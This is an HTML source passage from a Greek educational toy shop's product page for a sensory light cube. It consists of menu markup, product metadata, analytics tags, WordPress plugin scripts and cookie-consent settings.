	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-66013 item-level-1" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/eksoplismos-nipiagogeiou/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg" class="wd-nav-img" alt="Εξοπλισμός Νηπιαγωγείου" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Εξοπλισμός Νηπιαγωγείου</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66014 item-level-1" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/dramatopoiisi/" class="woodmart-nav-link">Δραματόποιηση &#8211; Παιχνίδι Ρόλων</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-66015 item-level-1" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/" class="woodmart-nav-link">Παιχνίδια</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66016 item-level-1" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/woodentoys/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp" class="wd-nav-img" alt="Ξύλινα" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-1024x1024.webp 1024w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2.webp 1040w" sizes="(max-width: 150px) 100vw, 150px" />Ξύλινα</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66017 item-level-1" ><a href="https://stem-toys.gr/product-category/art/craft/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/kalitexnika-1.jpg" alt="Χειροτεχνία"  class="wd-nav-img" loading="lazy"/>Χειροτεχνία</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66018 item-level-1" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/edu-material/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg" class="wd-nav-img" alt="Εκπαιδευτικό Υλικό" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201.jpg 900w" sizes="(max-width: 150px) 100vw, 150px" />Εκπαιδευτικό Υλικό</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66019 item-level-1" ><a href="https://stem-toys.gr/product-category/edu-robot/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2020/04/wedo-milo.jpg" alt="Εκπαιδευτική Ρομποτική"  class="wd-nav-img" loading="lazy"/>Εκπαιδευτική Ρομποτική</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66020 item-level-1" ><a href="https://stem-toys.gr/product-category/art/music/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/mousiki.jpg" alt="Μουσική"  class="wd-nav-img" loading="lazy"/>Μουσική</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66021 item-level-1" ><a href="https://stem-toys.gr/product-category/maths/montessori/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg" class="wd-nav-img" alt="Montessori" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/04/185263.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Montessori</a></li>
</ul>
</li>
<li class="menu-item  menu-item-account wd-with-icon item-level-0"><a href="https://stem-toys.gr/my-account-2/" class="woodmart-nav-link">Login / Register</a></li></ul>
		</div>			<div class="cart-widget-side wd-side-hidden wd-right" role="complementary" aria-label="Shopping cart sidebar">
				<div class="wd-heading">
					<span class="title">Καλαθι αγορων</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart-child02\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)","\/wishlist\/","\/product\/sensory-%cf%86%cf%89%cf%84%ce%b5%ce%b9%ce%bd%cf%8c%cf%82-%ce%ba%cf%8d%ce%b2%ce%bf%cf%82\/","\/my-account-2\/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0391\u03c1\u03c7\u03b9\u03ba\u03ae \u03c3\u03b5\u03bb\u03af\u03b4\u03b1","@id":"https:\/\/stem-toys.gr"}},{"@type":"ListItem","position":2,"item":{"name":"\u03a0\u03c1\u03bf\u03c3\u03c7\u03bf\u03bb\u03b9\u03ba\u03ac","@id":"https:\/\/stem-toys.gr\/product-category\/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u039d\u03b7\u03c0\u03b9\u03b1\u03b3\u03c9\u03b3\u03b5\u03af\u03b1","@id":"https:\/\/stem-toys.gr\/product-category\/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac\/nipiagogeia\/"}},{"@type":"ListItem","position":4,"item":{"name":"Sensory \u03a6\u03c9\u03c4\u03b5\u03b9\u03bd\u03cc\u03c2 \u039a\u03cd\u03b2\u03bf\u03c2","@id":"https:\/\/stem-toys.gr\/product\/sensory-%cf%86%cf%89%cf%84%ce%b5%ce%b9%ce%bd%cf%8c%cf%82-%ce%ba%cf%8d%ce%b2%ce%bf%cf%82\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/stem-toys.gr\/product\/sensory-%cf%86%cf%89%cf%84%ce%b5%ce%b9%ce%bd%cf%8c%cf%82-%ce%ba%cf%8d%ce%b2%ce%bf%cf%82\/#product","name":"Sensory \u03a6\u03c9\u03c4\u03b5\u03b9\u03bd\u03cc\u03c2 \u039a\u03cd\u03b2\u03bf\u03c2","url":"https:\/\/stem-toys.gr\/product\/sensory-%cf%86%cf%89%cf%84%ce%b5%ce%b9%ce%bd%cf%8c%cf%82-%ce%ba%cf%8d%ce%b2%ce%bf%cf%82\/","description":"\u0395\u03bc\u03c0\u03bd\u03b5\u03c5\u03c3\u03bc\u03ad\u03bd\u03bf \u03b1\u03c0\u03cc \u03c4\u03b7 \u03bc\u03b5\u03b8\u03bf\u03b4\u03bf\u03bb\u03bf\u03b3\u03af\u03b1 Montessori.","image":"https:\/\/stem-toys.gr\/wp-content\/uploads\/2022\/04\/975501.png","sku":"975544","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"129.03","priceCurrency":"EUR","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https:\/\/schema.org\/InStock","url":"https:\/\/stem-toys.gr\/product\/sensory-%cf%86%cf%89%cf%84%ce%b5%ce%b9%ce%bd%cf%8c%cf%82-%ce%ba%cf%8d%ce%b2%ce%bf%cf%82\/","seller":{"@type":"Organization","name":"STEM - Toys","url":"https:\/\/stem-toys.gr"}}]}]}</script><noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=365116854361641&ev=ViewContent&noscript=1&cd%5Bcontent_ids%5D=%5B%2249471%22%5D&cd%5Bcontent_type%5D=product&cd%5Btags%5D=4-5+years%2C+5-6+years%2C+%CE%9C%CE%BF%CE%BD%CF%84%CE%B5%CF%83%CF%83%CF%8C%CF%81%CE%B9-Montessori&cd%5Bcontent_name%5D=Sensory+%CE%A6%CF%89%CF%84%CE%B5%CE%B9%CE%BD%CF%8C%CF%82+%CE%9A%CF%8D%CE%B2%CE%BF%CF%82&cd%5Bcategory_name%5D=%CE%95%CE%BE%CE%BF%CF%80%CE%BB%CE%B9%CF%83%CE%BC%CF%8C%CF%82+%CE%9D%CE%B7%CF%80%CE%B9%CE%B1%CE%B3%CF%89%CE%B3%CE%B5%CE%AF%CE%BF%CF%85%2C+%CE%9D%CE%B7%CF%80%CE%B9%CE%B1%CE%B3%CF%89%CE%B3%CE%B5%CE%AF%CE%B1%2C+%CE%A0%CE%B1%CE%B9%CF%87%CE%BD%CE%AF%CE%B4%CE%B9%CE%B1%2C+%CE%A0%CE%B1%CE%B9%CF%87%CE%BD%CE%AF%CE%B4%CE%B9%CE%B1+%CE%B3%CE%B9%CE%B1+%CE%B1%CE%B3%CF%8C%CF%81%CE%B9%CE%B1%2C+%CE%A0%CE%B1%CE%B9%CF%87%CE%BD%CE%AF%CE%B4%CE%B9%CE%B1+%CE%B3%CE%B9%CE%B1+%CE%BA%CE%BF%CF%81%CE%AF%CF%84%CF%83%CE%B9%CE%B1&cd%5Bvalue%5D=160&cd%5Bcurrency%5D=EUR&cd%5Bcontents%5D=%5B%7B%22id%22%3A%2249471%22%2C%22quantity%22%3A1%7D%5D&cd%5Bproduct_price%5D=160&cd%5Bpage_title%5D=Sensory+%CE%A6%CF%89%CF%84%CE%B5%CE%B9%CE%BD%CF%8C%CF%82+%CE%9A%CF%8D%CE%B2%CE%BF%CF%82&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=49471&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=stem-toys.gr%2Fproduct%2Fsensory-%25CF%2586%25CF%2589%25CF%2584%25CE%25B5%25CE%25B9%25CE%25BD%25CF%258C%25CF%2582-%25CE%25BA%25CF%258D%25CE%25B2%25CE%25BF%25CF%2582%2F" alt=""></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=365116854361641&ev=PageView&noscript=1&cd%5Bpage_title%5D=Sensory+%CE%A6%CF%89%CF%84%CE%B5%CE%B9%CE%BD%CF%8C%CF%82+%CE%9A%CF%8D%CE%B2%CE%BF%CF%82&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=49471&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=stem-toys.gr%2Fproduct%2Fsensory-%25CF%2586%25CF%2589%25CF%2584%25CE%25B5%25CE%25B9%25CE%25BD%25CF%258C%25CF%2582-%25CE%25BA%25CF%258D%25CE%25B2%25CE%25BF%25CF%2582%2F" alt=""></noscript>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script>var woodmart_wpml_js_data = {"languages":{"el":{"code":"el","id":"13","native_name":"\u0395\u03bb\u03bb\u03b7\u03bd\u03b9\u03ba\u03b1","major":"0","active":"1","default_locale":"el","encode_url":"0","tag":"el","missing":0,"translated_name":"\u0395\u03bb\u03bb\u03b7\u03bd\u03b9\u03ba\u03b1","url":"https:\/\/stem-toys.gr\/product\/sensory-%cf%86%cf%89%cf%84%ce%b5%ce%b9%ce%bd%cf%8c%cf%82-%ce%ba%cf%8d%ce%b2%ce%bf%cf%82\/","country_flag_url":"https:\/\/stem-toys.gr\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/el.png","language_code":"el"},"en":{"code":"en","id":"1","native_name":"English","major":"1","active":0,"default_locale":"en_US","encode_url":"0","tag":"en","missing":0,"translated_name":"\u0391\u03b3\u03b3\u03bb\u03b9\u03ba\u03b1","url":"https:\/\/stem-toys.gr\/en\/product\/sensory-mood-cube\/","country_flag_url":"https:\/\/stem-toys.gr\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/en.png","language_code":"en"}}}</script><link rel='stylesheet' id='wc-blocks-style-css' href='https://stem-toys.gr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//stem-toys.gr/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.38' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6b72a9a69cc2c001cc4adeb4cb0ba0f5-el","fragment_name":"wc_fragments_6b72a9a69cc2c001cc4adeb4cb0ba0f5","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=8.3.4" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/stem-toys.gr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/guidant/assets/js/rSlider.js?ver=1.2.5" id="guidant-frontend-slider-js"></script>
<script type="text/javascript" id="guidant-frontend-main-js-extra">
/* <![CDATA[ */
var guidant_guide_submission_object = {"ajaxurl":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php","security":"f1dbb2ec3e"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/guidant/assets/js/frontend.js?ver=1.2.5" id="guidant-frontend-main-js"></script>
<script type="text/javascript" id="gtm4wp-additional-datalayer-pushes-js-after">
/* <![CDATA[ */
	dataLayer.push({"ecommerce":{"currency":"EUR","value":160,"items":[{"item_id":49471,"item_name":"Sensory Φωτεινός Κύβος","sku":"975544","price":160,"stocklevel":null,"stockstatus":"instock","google_business_vertical":"retail","item_category":"Εξοπλισμός Νηπιαγωγείου","id":49471}]},"event":"view_item"});
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.1" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.1" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-04 22:35:01+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"Tilde":["\u039a\u03c5\u03bc\u03b1\u03c4\u03bf\u03b5\u03b9\u03b4\u03ae\u03c2"],"Backtick":["\u0392\u03b1\u03c1\u03b5\u03af\u03b1"],"Period":["\u03a4\u03b5\u03bb\u03b5\u03af\u03b1"],"Comma":["\u039a\u03cc\u03bc\u03bc\u03b1"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" id="fsl-public-js-extra">
/* <![CDATA[ */
var devnet_fsl_ajax = {"ajaxurl":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php","options":{"general":{"initial_zone":"1","enable_custom_threshold":"0","custom_threshold":"","custom_threshold_per_method__disabled":["","","","","","",""],"only_logged_users":"0","hide_shipping_rates":"","multilingual":"0","delete_options":"0"},"progress_bar":{"enable_bar":"1","local_pickup":"0","zero_shipping":"0","show_on_checkout":"0","checkout_position":"woocommerce_review_order_before_submit","show_on_cart":"1","cart_position":"woocommerce_proceed_to_checkout","show_on_minicart":"0","title":"\u0394\u03c9\u03c1\u03b5\u03ac\u03bd \u03c0\u03b1\u03c1\u03ac\u03b4\u03bf\u03c3\u03b7 \u03c3\u03b5 \u03c0\u03b1\u03c1\u03b1\u03b3\u03b3\u03b5\u03bb\u03af\u03b5\u03c2 \u03ac\u03bd\u03c9 \u03c4\u03c9\u03bd {free_shipping_amount}","description":"\u03a0\u03c1\u03bf\u03c3\u03b8\u03ad\u03c3\u03c4\u03b5 \u03c4\u03bf\u03c5\u03bb\u03ac\u03c7\u03b9\u03c3\u03c4\u03bf\u03bd {remaining} more to get free shipping!","show_qualified_message":"1","qualified_message":"\u0388\u03c7\u03b5\u03c4\u03b5 \u03b4\u03c9\u03c1\u03b5\u03ac\u03bd \u03b1\u03c0\u03bf\u03c3\u03c4\u03bf\u03bb\u03ae!","bar_type":"linear","circle_size__disabled":150,"inside_circle__disabled":"icon","icon_color__disabled":"#ffffff","circle_bg_color__disabled":"#222222","bar_inner_color":"rgb(71,184,237)","bar_bg_color":"rgb(255,255,255)","bar_border_color":"#333333","text_color__disabled":"","box_bg_color__disabled":"","box_max_width__disabled":0,"box_alignment":"center","bar_height":16,"bar_radius__disabled":8,"center_text__disabled":"1","disable_animation":"0","disabled_animations":"all","remove_bar_stripes__disabled":"0","hide_border_shadow":"0"},"gift_bar":"","notice_bar":"","label":""},"placeholder_html":"<div class=\"fsl-wrapper\" data-updatable=\"1\"><div class=\"devnet_fsl-free-shipping fsl-placeholder fsl-flat\"><\/div><\/div>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/free-shipping-label/assets/build/fsl-public.js?ver=3.4.2" id="fsl-public-js"></script>
<script type="text/javascript" id="cookie-consent-client-script-js-extra">
/* <![CDATA[ */
var pressidiumCCClientDetails = {"settings":{"autorun":true,"force_consent":false,"autoclear_cookies":true,"page_scripts":true,"hide_from_bots":true,"delay":0,"cookie_expiration":182,"cookie_path":"\/","cookie_domain":"stem-toys.gr","auto_language":"document","cookie_name":"pressidium_cookie_consent","languages":{"en":{"consent_modal":{"title":"Cookie Consent","description":"Hi, we use cookies to ensure the website's proper operation, to analyze traffic and performance, and to provide social media features.  <button type=\"button\" data-cc=\"c-settings\" class=\"cc-link\">Cookie Settings<\/button>","primary_btn":{"text":"Accept all","role":"accept_all"},"secondary_btn":{"text":"Accept necessary","role":"accept_necessary"}},"settings_modal":{"title":"Cookie preferences","save_settings_btn":"Save settings","accept_all_btn":"Accept all","reject_all_btn":"Reject all","close_btn_label":"Close","cookie_table_headers":[{"name":"Name"},{"domain":"Domain"},{"expiration":"Expiration"},{"path":"Path"},{"description":"Description"}],"blocks":[{"title":"Cookie usage &#x1f4e2;","description":"We use cookies to ensure the website's proper operation, to analyze traffic and performance, and to provide social media features. Click on the different category headings to find out more and change our default settings. However, blocking some types of cookies may impact your experience of the site and the services we are able to offer."},{"title":"Strictly necessary cookies","description":"These cookies are necessary for the website to function and cannot be switched off in our systems. You can set your browser to block or alert you about these cookies, but some parts of the site may not then work.","toggle":{"value":"necessary","enabled":true,"readonly":true}},{"title":"Performance and Analytics cookies","description":"These cookies allow us to analyze visits and traffic sources so we can measure and improve the performance of our site. They help us to know which pages are the most and least popular and see how visitors move around the site.","toggle":{"value":"analytics","enabled":false,"readonly":false}},{"title":"Advertisement and Targeting cookies","description":"These cookies may be set through our site by our social media providers and\/or our advertising partners. They may be used by those companies to build a profile of your interests and show you relevant adverts on other sites. They do not store directly personal information, but are based on uniquely identifying your browser and internet device.","toggle":{"value":"targeting","enabled":false,"readonly":false}},{"title":"Functionality and Preferences cookies","description":"These cookies allow us to provide enhanced functionality and personalization by storing user preferences.","toggle":{"value":"preferences","enabled":false,"readonly":false}},{"title":"More information","description":"For any queries in relation to our policy on cookies and your choices, please contact us."}]}},"el":{"consent_modal":{"title":"Cookie Consent","description":"\u0393\u03b5\u03b9\u03b1 \u03c3\u03b1\u03c2, \u03c7\u03c1\u03b7\u03c3\u03b9\u03bc\u03bf\u03c0\u03bf\u03b9\u03bf\u03cd\u03bc\u03b5 cookies \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03b4\u03b9\u03b1\u03c3\u03c6\u03b1\u03bb\u03af\u03c3\u03bf\u03c5\u03bc\u03b5 \u03c4\u03b7 \u03c3\u03c9\u03c3\u03c4\u03ae \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03af\u03b1 \u03c4\u03bf\u03c5 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03c5, \u03bd\u03b1 \u03b1\u03bd\u03b1\u03bb\u03cd\u03c3\u03bf\u03c5\u03bc\u03b5 \u03c4\u03b7\u03bd \u03b5\u03c0\u03b9\u03c3\u03ba\u03b5\u03c8\u03b9\u03bc\u03cc\u03c4\u03b7\u03c4\u03b1 \u03ba\u03b1\u03b9 \u03c4\u03b9\u03c2 \u03b5\u03c0\u03b9\u03b4\u03cc\u03c3\u03b5\u03b9\u03c2 \u03ba\u03b1\u03b9 \u03bd\u03b1 \u03c0\u03b1\u03c1\u03ad\u03c7\u03bf\u03c5\u03bc\u03b5 \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03af\u03b5\u03c2 \u03bc\u03ad\u03c3\u03c9\u03bd \u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03b9\u03ba\u03ae\u03c2 \u03b4\u03b9\u03ba\u03c4\u03cd\u03c9\u03c3\u03b7\u03c2. <button type=\"button\" data-cc=\"c-settings\" class=\"cc-link\">\u03a1\u03c5\u03b8\u03bc\u03af\u03c3\u03b5\u03b9\u03c2 Cookie<\/button>","primary_btn":{"text":"\u0391\u03a0\u039f\u0394\u039f\u03a7\u0397 \u039f\u039b\u03a9\u039d","role":"accept_all"},"secondary_btn":{"text":"\u0391\u03a0\u039f\u0394\u039f\u03a7\u0397 \u03a4\u03a9\u039d \u0391\u03a0\u0391\u03a1\u0391\u0399\u03a4\u0397\u03a4\u03a9\u039d","role":"accept_necessary"}},"settings_modal":{"title":"\u03a0\u03c1\u03bf\u03c4\u03b9\u03bc\u03ae\u03c3\u03b5\u03b9\u03c2 cookie","save_settings_btn":"\u0391\u03c0\u03bf\u03b8\u03ae\u03ba\u03b5\u03c5\u03c3\u03b7 \u03c1\u03c5\u03b8\u03bc\u03af\u03c3\u03b5\u03c9\u03bd","accept_all_btn":"\u0391\u03c0\u03bf\u03b4\u03bf\u03c7\u03ae \u03cc\u03bb\u03c9\u03bd","reject_all_btn":"\u0391\u03c0\u03cc\u03c1\u03c1\u03b9\u03c8\u03b7 \u03cc\u03bb\u03c9\u03bd","close_btn_label":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","cookie_table_headers":[{"name":"Name"},{"domain":"Domain"},{"expiration":"Expiration"},{"path":"Path"},{"description":"Description"}],"blocks":[{"title":"\u03a7\u03c1\u03ae\u03c3\u03b7 cookie &#x1f4e2;","description":"\u03a7\u03c1\u03b7\u03c3\u03b9\u03bc\u03bf\u03c0\u03bf\u03b9\u03bf\u03cd\u03bc\u03b5 cookies \u03b3\u03b9\u03b1 \u03bd\u03b1 